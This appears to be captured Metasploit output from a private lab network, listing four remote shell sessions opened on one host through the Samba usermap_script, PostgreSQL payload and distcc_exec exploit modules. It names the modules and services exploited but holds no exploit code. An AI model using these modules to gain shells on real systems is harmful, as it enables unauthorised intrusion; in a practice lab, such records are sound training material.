 Session ID: 13
Type: shell unix
Info:
Tunnel: 192.168.56.101:27767 -> 192.168.56.102:40672 (192.168.56.102)
Via: exploit/multi/samba/usermap_script
UUID:
CheckIn: <none>
Registered: No
Session ID: 14
Type: shell linux
Info:
Tunnel: 192.168.56.101:10826 -> 192.168.56.102:56889 (192.168.56.102)
Via: exploit/linux/postgres/postgres_payload
UUID:
CheckIn: <none>
Registered: No
Session ID: 15
Type: shell unix
Info:
Tunnel: 192.168.56.101:12172 -> 192.168.56.102:52141 (192.168.56.102)
Via: exploit/multi/samba/usermap_script
UUID:
CheckIn: <none>
Registered: No
Session ID: 16
Type: shell unix
Info:
Tunnel: 192.168.56.101:18844 -> 192.168.56.102:45720 (192.168.56.102)
Via: exploit/unix/misc/distcc_exec
UUID:
CheckIn: <none>
Registered: No